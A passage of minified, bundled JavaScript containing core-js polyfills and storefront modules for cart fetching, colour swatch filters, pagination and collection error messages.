n=r(72777),o=TypeError;t.exports=function(t){var e=n(t,"number");if("number"==typeof e)throw new o("Can't convert number to bigint");return BigInt(e)}},76031(t,e,r){"use strict";r(15575),r(24599)},76080(t,e,r){"use strict";var n=r(27476),o=r(79306),i=r(40616),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},76095(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(26036),e),o(r(99335),e),o(r(48083),e),o(r(70195),e),o(r(14464),e),o(r(78244),e)},76254(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(78944),e),o(r(75547),e)},76382(t,e,r){"use strict";var n=r(69565),o=r(36840),i=r(55966),a=r(39297),s=r(78227),u=r(57657).IteratorPrototype,c=s("dispose");a(u,c)||o(u,c,function(){var t=i(this,"return");t&&n(t,this)})},76557(t,e,r){"use strict";var n=r(44995).has;t.exports=function(t){return n(t),t}},76913(t,e,r){"use strict";r(46518)({target:"Iterator",proto:!0,real:!0,forced:!0},{indexed:r(47958)})},76918(t,e,r){"use strict";var n=r(36840),o=r(77536),i=Error.prototype;i.toString!==o&&n(i,"toString",o)},77208(t,e,r){"use strict";r(70511)("patternMatch")},77240(t,e,r){"use strict";var n=r(79504),o=r(67750),i=r(655),a=/"/g,s=n("".replace);t.exports=function(t,e,r,n){var u=i(o(t)),c="<"+e;return""!==r&&(c+=" "+r+'="'+s(i(n),a,"&quot;")+'"'),c+">"+u+"</"+e+">"}},77347(t,e,r){"use strict";var n=r(43724),o=r(69565),i=r(48773),a=r(6980),s=r(25397),u=r(56969),c=r(39297),f=r(35917),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=s(t),e=u(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},77536(t,e,r){"use strict";var n=r(43724),o=r(79039),i=r(28551),a=r(32603),s=Error.prototype.toString,u=o(function(){if(n){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})});t.exports=u?function(){var t=i(this),e=a(t.name,"Error"),r=a(t.message);return e?r?e+": "+r:e:r}:s},77584(t,e,r){"use strict";var n=r(20034),o=r(66699);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},77618(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.getCartCB=e.getCart=e.getCurrentCart=e.setCurrentCart=void 0;var o=r(41669),i=r(24738),a=r(84021),s=r(40073);e.setCurrentCart=function(t){return window.Cart.data=t,t};e.getCurrentCart=function(){if(window.Cart&&window.Cart.data)return window.Cart.data;var t=o("[data-cart-json]");return t.length?window.Cart.data=i.jsonFromjQuery(t):(console.warn("No default cart was loaded, app will get cart via ajax and be blocking!! Dump the cart json into window.Cart before requesting it."),e.getCartCB(null,null,{async:!1}),e.getCurrentCart())};e.getCart=function(){return new Promise(function(t,r){return e.getCartCB(t,r)})};e.getCartCB=function(t,r,i){var u={callback:t,errorCallback:r,url:"/cart.js",method:"GET",dataType:"json",data:{},action:"get"};i&&(u=n(n({},u),{params:i})),u.success=function(t){e.setCurrentCart(t),this.callback&&this.callback(t),s.addFinishTrigger({event:a.ON_CART_FETCHED,data:t}),s.removeTask(this),s.nextTask()}.bind(u),u.error=function(t,e){"function"==typeof this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),s.removeTask(this),s.errorQueue()}.bind(u),u.task=function(){o.ajax(this)}.bind(u),s.addTask(u)}},77629(t,e,r){"use strict";var n=r(96395),o=r(44576),i=r(39433),a="__core-js_shared__",s=t.exports=o[a]||i(a,{});(s.versions||(s.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77691(t,e,r){"use strict";var n=r(46518),o=r(97040),i=r(97751),a=r(79504),s=r(79306),u=r(67750),c=r(56969),f=r(72652),l=r(79039),h=Object.groupBy,p=i("Object","create"),d=a([].push);n({target:"Object",stat:!0,forced:!h||l(function(){return 1!==h("ab",function(t){return t}).a.length})},{groupBy:function(t,e){u(t),s(e);var r=p(null),n=0;return f(t,function(t){var i=c(e(t,n++));i in r?d(r[i],t):o(r,i,[t])}),r}})},77740(t,e,r){"use strict";var n=r(39297),o=r(35031),i=r(77347),a=r(24913);t.exports=function(t,e,r){for(var s=o(e),u=a.f,c=i.f,f=0;f<s.length;f++){var l=s[f];n(t,l)||r&&n(r,l)||u(t,l,c(e,l))}}},77762(t,e,r){"use strict";var n=r(46518),o=r(53250),i=Math.cosh,a=Math.abs,s=Math.E;n({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(t){var e=o(a(t)-1)+1;return(e+1/(e*s*s))*(s/2)}})},77782(t){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},77811(t){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},77905(t){"use strict";t.exports=function(t,e,r,n,o){var i=+t,a=+e,s=+r,u=+n,c=+o;return i!=i||a!=a||s!=s||u!=u||c!=c?NaN:i===1/0||i===-1/0?i:(i-a)*(c-u)/(s-a)+u}},77936(t,e,r){"use strict";var n=r(46518),o=r(95636);o&&n({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return o(this,arguments.length?arguments[0]:void 0,!1)}})},77957(t,e,r){"use strict";var n=r(76080),o=r(79504),i=r(47055),a=r(48981),s=r(56969),u=r(26198),c=r(2360),f=r(35370),l=Array,h=o([].push);t.exports=function(t,e,r,o){for(var p,d,v,g=a(t),y=i(g),m=n(e,r),w=c(null),_=u(y),b=0;_>b;b++)v=y[b],(d=s(m(v,b,g)))in w?h(w[d],v):w[d]=[v];if(o&&(p=o(g))!==l)for(d in w)w[d]=f(p,w[d]);return w}},78100(t,e,r){"use strict";var n=r(46518),o=r(95636);o&&n({target:"ArrayBuffer",proto:!0},{transfer:function(){return o(this,arguments.length?arguments[0]:void 0,!0)}})},78125(t,e,r){"use strict";var n=r(97751),o=r(70511),i=r(10687);o("toStringTag"),i(n("Symbol"),"Symbol")},78227(t,e,r){"use strict";var n=r(44576),o=r(25745),i=r(39297),a=r(33392),s=r(4495),u=r(7040),c=n.Symbol,f=o("wks"),l=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=s&&i(c,t)?c[t]:l("Symbol."+t)),f[t]}},78244(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.decorateSwatchFacet=e.SWATCH_FILTER=void 0;var i=r(41669),a=r(67367);e.SWATCH_FILTER="[data-swatch-value]";e.decorateSwatchFacet=function(t){return function(t){function r(r){var n=t.call(this,r)||this;return n.container.on("click",e.SWATCH_FILTER,function(t){return n.onSwatchClick(t)}),n}return o(r,t),r.prototype.getPrint=function(){var t=this,e=this.getOptionsToDraw(),r='<div class="c-collection-faceted-nav__swatch-group o-swatch__container is-color">';return e.forEach(function(e){return r+=t.getSwatch(e)}),r+="</div>"},r.prototype.getSwatch=function(t){return'\n        <button\n          type="button" data-swatch-value="'+a.handlize(t)+'"\n          class="o-swatch '+(this.isSelected(t)?"is-selected":"")+'"\n        >\n          <div class="o-swatch__inner o-swatch--color__inner s-swatch--'+a.handlize(t)+'">\n          </div>\n        </button>\n      '},r.prototype.isSelected=function(t){return this.filter.getSetting(t)},r.prototype.onSwatchClick=function(t){t.preventDefault(),t.stopPropagation();var e=i(t.currentTarget),r=e.attr("data-swatch-value");e.hasClass("is-selected")?(e.removeClass("is-selected"),this.filter.setSetting(r,!1)):(e.addClass("is-selected"),this.filter.setSetting(r,!0))},r.prototype.setOptions=function(t){this.options=t,this.print()},r}(t)}},78347(t,e,r){"use strict";r(46518)({target:"Object",stat:!0},{hasOwn:r(39297)})},78350(t,e,r){"use strict";var n=r(46518),o=r(70259),i=r(79306),a=r(48981),s=r(26198),u=r(1469);n({target:"Array",proto:!0},{flatMap:function(t){var e,r=a(this),n=s(r);return i(t),(e=u(r,0)).length=o(e,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},78459(t,e,r){"use strict";var n=r(46518),o=r(33904);n({global:!0,forced:parseFloat!==o},{parseFloat:o})},78553(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(53250),a=Math.abs,s=Math.exp,u=Math.E;n({target:"Math",stat:!0,forced:o(function(){return-2e-17!==Math.sinh(-2e-17)})},{sinh:function(t){var e=+t;return a(e)<1?(i(e)-i(-e))/2:(s(e-1)-s(-e-1))*(u/2)}})},78662(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(33517),a=o("Array");n({target:"Observable",stat:!0,forced:!0},{of:function(){for(var t=i(this)?this:o("Observable"),e=arguments.length,r=a(e),n=0;n<e;)r[n]=arguments[n++];return new t(function(t){for(var n=0;n<e;n++)if(t.next(r[n]),t.closed)return;t.complete()})}})},78898(t,e,r){"use strict";var n=r(46518),o=r(68183).charAt,i=r(67750),a=r(91291),s=r(655);n({target:"String",proto:!0,forced:!0},{at:function(t){var e=s(i(this)),r=e.length,n=a(t),u=n>=0?n:r+n;return u<0||u>=r?void 0:o(e,u)}})},78932(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(14915),e),o(r(63088),e),o(r(75572),e)},78944(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.Pagination=e.VIEW_ALL_COUNT=void 0;var o=r(75547);e.VIEW_ALL_COUNT=999999;var i=function(){function t(t){this.template=t,this.paginator=new o.Paginator(t,this),this.paginateContentAware=!1}return t.prototype.getCurrentPage=function(){if(this.isViewAll())return 1;var t=this.template.settings.settings.page;return t=parseInt(t),!isNaN(t)&&isFinite(t)||(t=1),this.clampPage(t)},t.prototype.getTotalPagesWithoutOffset=function(){if(this.isViewAll())return 1;var t=this.template.draw.getUnpaginatedVariantCount();return t?Math.ceil(t/this.getPerPage()):1},t.prototype.getTotalPages=function(){if(this.isViewAll())return 1;var t=this.template.draw.getUnpaginatedVariantCount();if(!t)return 1;var e=this.getTotalPagesWithoutOffset();return t-=this.getEndOffset({page:e,perPage:this.getPerPage(),paginator:this.paginator}),Math.ceil(t/this.getPerPage())},t.prototype.getPerPage=function(){if(this.isViewAll())return e.VIEW_ALL_COUNT;var t=this.template.settings.settings.perPage;return t=parseInt(t||""),!isNaN(t)&&isFinite(t)||(t=this.template.perPage),(t=Math.max(1,Math.min(250,t)))||20},t.prototype.isViewAll=function(){var t=this.template.settings.settings.perPage;return"all"===t||(t=parseInt(t),!isNaN(t)&&isFinite(t)&&t>=e.VIEW_ALL_COUNT)},t.prototype.setPaginator=function(t){this.paginator=t,this.template.draw.queueDraw()},t.prototype.setPage=function(t){this.template.settings.setSetting("page",this.clampPage(t)),this.template.draw.draw(),this.paginator.onPageChange(),this.template.onPageChange(this.getCurrentPage())},t.prototype.setPerPage=function(t){t==this.template.perPage?this.template.settings.setSetting("perPage",null):this.isViewAll()?this.template.settings.setSetting("perPage","all"):this.template.settings.setSetting("perPage",t),this.template.draw.queueDraw(),this.paginator.onPerPageChange(),this.template.onPerPageChange(this.getPerPage())},t.prototype.getOffsetDueToContentBlocks=function(t){var e=this,r=this.template.content.getContentBlocksForPage(t);return r&&r.length?r.reduce(function(r,o){return r+e.template.getContentBlockSize(n(n({},t),{contentBlock:o}))},0):0},t.prototype.getStartOffset=function(t){if(this.isViewAll())return 0;var e=0;return t.page>1&&(e+=this.getEndOffset(n(n({},t),{page:t.page-1}))),e},t.prototype.getEndOffset=function(t){if(this.isViewAll())return 0;var e=this.getStartOffset(t);return this.paginateContentAware&&this.template.content&&(e-=this.getOffsetDueToContentBlocks(t)),e},t.prototype.viewAll=function(){this.setPerPage(e.VIEW_ALL_COUNT)},t.prototype.paginateVariants=function(t){return this.isViewAll()||this.paginator&&(t=this.paginator.paginate(t)),t},t.prototype.clampPage=function(t){return this.isViewAll()?1:Math.min(Math.max(t,1),this.getTotalPages())},t.prototype.load=function(){this.paginator.onPageReady()},t.prototype.onProductsDrawn=function(){this.paginator.onProductsDrawn()},t.prototype.onProductsFetched=function(){this.paginator.onProductsFetched&&this.paginator.onProductsFetched()},t}();e.Pagination=i},79039(t){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},79296(t,e,r){"use strict";var n=r(4055)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},79306(t,e,r){"use strict";var n=r(94901),o=r(16823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},79310(t,e,r){"use strict";var n=r(46518),o=r(77905),i=r(15617);n({target:"Math",stat:!0,forced:!0},{fscale:function(t,e,r,n,a){return i(o(t,e,r,n,a))}})},79365(t,e,r){"use strict";e.__esModule=!0,e.MISSING_FACET_TITLE=e.MISSING_FACET_CONTAINER=e.MISSING_FACET_FILTER=e.MISSING_FACET_TEMPLATE=e.MISSING_FILTER_TEMPLATE=e.MISSING_FILTER_HANDLE=e.FETCH_FAILED=e.DISPLAY_MODE_INVALID=e.CACHE_DATE_FAILED=e.CACHE_DATE_FUTURE=e.CACHE_CLEAR_FAILED=e.CACHE_SAVE_FAILED=e.CACHE_LOAD_FAILED=e.CACHE_NOT_ARRAY=e.MISSING_ALL_TAGS_DATA=e.MISSING_PAGE_DATA=e.MISSING_PRODUCT_DATA=e.MISSING_JSON_CONTAINER=e.MISSING_PRODUCT_CONTAINER=e.MISSING_COLLECTION_PAGE_COUNT=e.MISSING_COLLECTION_HANDLE=e.CONTAINER_INITIALZED=e.CONTAINER_INVALID=void 0;var n=r(37215);e.CONTAINER_INVALID="Container for AjaxCollection is not a valid jQuery object, likely incorrect selector or does not exist on page.",e.CONTAINER_INITIALZED="Container for AjaxCollection has already been initialized, cannot attempt to create two ajax collections on one container at this stage.",e.MISSING_COLLECTION_HANDLE="AjaxCollection Container is missing "+n.COLLECTION_HANDLE_ATTR+" attribute with collection handle.",e.MISSING_COLLECTION_PAGE_COUNT="AjaxCollection Container is missing "+n.COLLECTION_HANDLE_PER_PAGE+" attribute with count of items per-page. This must also match the collection.json.liquid template count and the collection.template count.",e.MISSING_PRODUCT_CONTAINER="Could not find the products container, make sure you have one setup with the "+n.PRODUCTS_CONTAINER_SELECTOR+" attribute.",e.MISSING_JSON_CONTAINER="Could not find the collection JSON information, make sure you have included it with the "+n.JSON_CONTAINER_SELECTOR+" attribute.",e.MISSING_PRODUCT_DATA="Invalid Collection JSON (Missing Products)",e.MISSING_PAGE_DATA="Invalid Collection JSON (Missing Page)",e.MISSING_ALL_TAGS_DATA="Invalid Collection JSON (Missing all_tags)",e.CACHE_NOT_ARRAY="Invalid Product Cache (Not an array?)",e.CACHE_LOAD_FAILED="Failed to load data from product cache",e.CACHE_SAVE_FAILED="Failed to save data to the product cache",e.CACHE_CLEAR_FAILED="Failed to clear the product cache!",e.CACHE_DATE_FUTURE="Invalid Product Cache (Stored data from the future?)",e.CACHE_DATE_FAILED="Failed to read product cache date",e.DISPLAY_MODE_INVALID="You are trying to use an invalid display mode, AjaxCollection will default to First Available Variant.",e.FETCH_FAILED="Failed to fetch and load products, see below error for details",e.MISSING_FILTER_HANDLE="You must provide a valid handle for your filter.",e.MISSING_FILTER_TEMPLATE="You must provide the AjaxCollectionTemplate for your filter.",e.MISSING_FACET_TEMPLATE="You must provide the AjaxCollectionTemplate for your facet.",e.MISSING_FACET_FILTER="You must provide the filter for your facet to control.",e.MISSING_FACET_CONTAINER="You must provide the jQuery container for your facet.",e.MISSING_FACET_TITLE="Please provide a human readable title for your facet."},79432(t,e,r){"use strict";var n=r(46518),o=r(48981),i=r(71072);n({target:"Object",stat:!0,forced:r(79039)(function(){i(1)})},{keys:function(t){return i(o(t))}})},79472(t,e,r){"use strict";var n,o=r(44576),i=r(18745),a=r(94901),s=r(84215),u=r(82839),c=r(67680),f=r(22812),l=o.Function,h=/MSIE .\./.test(u)||"BUN"===s&&((n=o.Bun.version.split(".")).length<3||"0"===n[0]&&(n[1]<3||"3"===n[1]&&"0"===n[2]));t.exports=function(t,e){var r=e?2:1;return h?function(n,o){var s=f(arguments.length,1)>r,u=a(n)?n:l(n),h=s?c(arguments,r):[],p=s?function(){i(u,this,h)}:u;return e?t(p,o):t(p)}:t}},79504(t,e,r){"use strict";var n=r(40616),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},79565(t,e,r){"use strict";var n=r(79504),o=r(79306),i=r(64117),a=r(26198),s=r(48981),u=r(72248),c=r(26223),f=u.Map,l=u.has,h=u.set,p=n([].push);t.exports=function(t){var e,r,n,u=s(this),d=a(u),v=[],g=new f,y=i(t)?function(t){return t}:o(t);for(e=0;e<d;e++)n=y(r=u[e]),l(g,n)||h(g,n,r);return c(g,function(t){p(v,t)}),v}},79577(t,e,r){"use strict";var n=r(39928),o=r(94644),i=r(18727),a=r(91291),s=r(75854),u=o.aTypedArray,c=o.getTypedArrayConstructor,f=o.exportTypedArrayMethod,l=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}(),h=l&&function(){try{new Int8Array(1).with(-.5,1)}catch(t){return!0}}();f("with",{with:function(t,e){var r=u(this),o=a(t),f=i(r)?s(e):+e;return n(r,c(r),o,f)}}.with,!l||h)},79732(t,e,r){"use strict";var n=r(46518),o=r(44995);n({target:"WeakMap",stat:!0,forced:!0},{of:r(87500)(o.WeakMap,o.set,!0)})},79733(t,e,r){"use strict";var n=r(46518),o=r(79306),i=r(36194),a=r(72248),s=TypeError,u=a.get,c=a.has,f=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var r=i(this),n=arguments.length;o(e);var a=c(r,t);if(!a&&n<3)throw new s("Updating absent value");var l=a?u(r,t):o(n>2?arguments[2]:void 0)(t,r);return f(r,t,e(l,t,r)),r}})},79739(t,e,r){"use strict";var n=r(97751),o="DOMException";r(10687)(n(o),o)},79852(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(18449),a=r(28551),s=r(42787),u=o(r(79565)),c=o([].concat),f=i.keys,l=i.toKey,h=function(t,e){var r=f(t,e),n=s(t);if(null===n)return r;var o=h(n,e);return o.length?r.length?u(c(r,o)):o:r};n({target:"Reflect",stat:!0},{getMetadataKeys:function(t){var e=arguments.length<2?void 0:l(arguments[1]);return h(a(t),e)}})},79926(t,e,r){"use strict";var n=r(46518),o=r(14468);n({target:"Number",stat:!0,forced:!0},{range:function(t,e,r){return new o(t,e,r,"number",0,1)}})},79978(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79504),a=r(67750),s=r(94901),u=r(20034),c=r(60788),f=r(655),l=r(55966),h=r(61034),p=r(2478),d=r(78227),v=r(96395),g=d("replace"),y=TypeError,m=i("".indexOf),w=i("".replace),_=i("".slice),b=Math.max;n({target:"String",proto:!0},{replaceAll:function(t,e){var r,n,i,d,S,E,x,O,A,C,T=a(this),P=0,k="";if(u(t)){if((r=c(t))&&(n=f(a(h(t))),!~m(n,"g")))throw new y("`.replaceAll` does not allow non-global regexes");if(i=l(t,g))return o(i,t,T,e);if(v&&r)return w(f(T),t,e)}for(d=f(T),S=f(t),(E=s(e))||(e=f(e)),x=S.length,O=b(1,x),A=m(d,S);-1!==A;)C=E?f(e(S,A,d)):p(S,d,A,[],void 0,e),k+=_(d,P,A)+C,P=A+x,A=A+O>d.length?-1:m(d,S,A+O);return P<d.length&&(k+=_(d,P)),k}})},80081(t,e,r){"use strict";var n=r(46518),o=r(6469),i=r(2952);n({target:"Array",proto:!0,forced:r(96395)},{groupToMap:i}),o("groupToMap")},80550(t,e,r){"use strict";var n=r(44576);t.exports=n.Promise},80630(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(79039),a=r(31240),s=o(1.1.toPrecision);n({target:"Number",proto:!0,forced:i(function(){return"1"!==s(1,void 0)})||!i(function(){s({})})},{toPrecision:function(t){return void 0===t?s(a(this)):s(a(this),t)}})},80741(t){"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},80747(t,e,r){"use strict";var n=r(66699),o=r(16193),i=r(24659),a=Error.captureStackTrace;t.exports=function(t,e,r,s){i&&(a?a(t,e):n(t,"stack",o(r,s)))}},80805(t,e,r){"use strict";var n=r(46518),o=r(76557),i=r(44995),a=r(96395),s=i.get,u=i.has,c=i.set;n({target:"WeakMap",proto:!0,real:!0,forced:a},{getOrInsert:function(t,e){return u(o(this),t)?s(this,t):(c(this,t,e),e)}})},80926(t,e,r){"use strict";var n=r(79306),o=r(48981),i=r(47055),a=r(26198),s=TypeError,u="Reduce of empty array with no initial value",c=function(t){return function(e,r,c,f){var l=o(e),h=i(l),p=a(l);if(n(r),0===p&&c<2)throw new s(u);var d=t?p-1:0,v=t?-1:1;if(c<2)for(;;){if(d in h){f=h[d],d+=v;break}if(d+=v,t?d<0:p<=d)throw new s(u)}for(;t?d>=0:p>d;d+=v)d in h&&(f=r(f,h[d],d,l));return f}};t.exports={left:c(!1),right:c(!0)}},80974(t,e,r){"use strict";e.__esModule=!0,e.AllAvailableNonSaleColors=e.AllAvailableSaleColors=e.AllNonSaleColors=e.AllSaleColors=e.AllAvailableColorsOnly=e.AllAvailableColors=e.AllColors=void 0;var n=r(37215),o=r(90807);e.AllColors=function(t,e,r,i){var a=e.getOptionIndex(t,n.COLOR_OPTIONS);if(-1===a)return(i||o.FirstAvailableVariant)(t,e);var s=[];return t.variants.filter(function(t){var e=t.options[a];return-1===s.indexOf(e)&&(!(r&&!r(t))&&(s.push(e),!0))})};e.AllAvailableColors=function(t,r){return e.AllColors(t,r,function(t){return r.isVariantAvailable(t)})};e.AllAvailableColorsOnly=function(t,r){return e.AllColors(t,r,function(t){return r.isVariantAvailable(t)},o.FirstAvailableVariantOnly)};e.AllSaleColors=function(t,r){return e.AllColors(t,r,function(t){return r.isVariantOnSale(t)})};e.AllNonSaleColors=function(t,r){return e.AllColors(t,r,function(t){return!r.isVariantOnSale(t)})};e.AllAvailableSaleColors=function(t,r){return e.AllColors(t,r,function(t){return r.isVariantAvailable(t)&&r.isVariantOnSale(t)})};e.AllAvailableNonSaleColors=function(t,r){return e.AllColors(t,r,function(t){return r.isVariantAvailable(t)&&!r.isVariantOnSale(t)})}},81148(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(72652),a=r(79306),s=r(28551),u=r(1767),c=r(9539),f=r(84549)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:f},{every:function(t){s(this);try{a(t)}catch(t){c(this,"throw",t)}if(f)return o(f,this,t);var e=u(this),r=0;return!i(e,function(e,n){if(!t(e,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81202(t,e,r){"use strict";r(34113)},81218(t,e,r){"use strict";r(21979)},81278(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(35031),a=r(25397),s=r(77347),u=r(97040);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=s.f,c=i(n),f={},l=0;c.length>l;)void 0!==(r=o(n,e=c[l++]))&&u(f,e,r);return f}})},81332(t,e,r){"use strict";var n=r(46518),o=r(79504)(DataView.prototype.getUint8);n({target:"DataView",proto:!0,forced:!0},{getUint8Clamped:function(t){return o(this,t)}})},81454(t,e,r){"use strict";r(61701)},81510(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(39297),a=r(655),s=r(25745),u=r(91296),c=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(c,e))return c[e];var r=o("Symbol")(e);return c[e]=r,f[r]=e,r}})},81630(t,e,r){"use strict";var n=r(79504),o=r(94644),i=n(r(57029)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",function(t,e){return i(a(this),t,e,arguments.length>2?arguments[2]:void 0)})},81723(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(72652),a=r(94901),s=r(79306),u=r(72248).Map;n({target:"Map",stat:!0,forced:!0},{keyBy:function(t,e){var r=new(a(this)?this:u);s(e);var n=s(r.set);return i(t,function(t){o(n,r,e(t),t)}),r}})},81730(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(24074),a=r(44690),s=r(1767);n({target:"Iterator",proto:!0,real:!0,forced:!0},{toAsync:function(){return new a(s(new i(s(o(this)))))}})},82003(t,e,r){"use strict";var n=r(46518),o=r(96395),i=r(10916).CONSTRUCTOR,a=r(80550),s=r(97751),u=r(94901),c=r(36840),f=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},82101(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(91291),a="Invalid number representation",s=RangeError,u=SyntaxError,c=TypeError,f=parseInt,l=Math.pow,h=/^[\d.a-z]+$/,p=o("".charAt),d=o(h.exec),v=o(1.1.toString),g=o("".slice),y=o("".split);n({target:"Number",stat:!0,forced:!0},{fromString:function(t,e){var r=1;if("string"!=typeof t)throw new c(a);if(!t.length)throw new u(a);if("-"===p(t,0)&&(r=-1,!(t=g(t,1)).length))throw new u(a);var n=void 0===e?10:i(e);if(n<2||n>36)throw new s("Invalid radix");if(!d(h,t))throw new u(a);var o=y(t,"."),m=f(o[0],n);if(o.length>1&&(m+=f(o[1],n)/l(n,o[1].length)),10===n&&v(m,n)!==t)throw new u(a);return r*m}})},82326(t,e,r){"use strict";var n=r(46518),o=Math.asinh,i=Math.log,a=Math.sqrt;n({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function t(e){var r=+e;return isFinite(r)&&0!==r?r<0?-t(-r):i(r+a(r*r+1)):r}})},82451(t,e,r){"use strict";var n=r(46518),o=r(88205);n({target:"WeakSet",stat:!0,forced:!0},{from:r(70933)(o.WeakSet,o.add,!1)})},82750(t,e,r){"use strict";r(24793)},82839(t,e,r){"use strict";var n=r(44576).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},83062(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{iaddh:function(t,e,r,n){var o=t>>>0,i=r>>>0;return(e>>>0)+(n>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},83063(t,e,r){"use strict";var n=r(82839);t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},83142(t,e,r){"use strict";r(70511)("matchAll")},83237(t,e,r){"use strict";r(70511)("replace")},83318(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(42525),e),o(r(74947),e),o(r(48590),e),o(r(93252),e)},83354(t,e,r){"use strict";r(46518)({target:"Function",proto:!0,forced:!0},{demethodize:r(12865)})},83440(t,e,r){"use strict";var n=r(97080),o=r(94402),i=r(89286),a=r(25170),s=r(83789),u=r(38469),c=r(40507),f=o.has,l=o.remove;t.exports=function(t){var e=n(this),r=s(t),o=i(e);return a(e)<=r.size?u(e,function(t){r.includes(t)&&l(o,t)}):c(r.getIterator(),function(t){f(o,t)&&l(o,t)}),o}},83635(t,e,r){"use strict";var n=r(79039),o=r(44576).RegExp;t.exports=n(function(){var 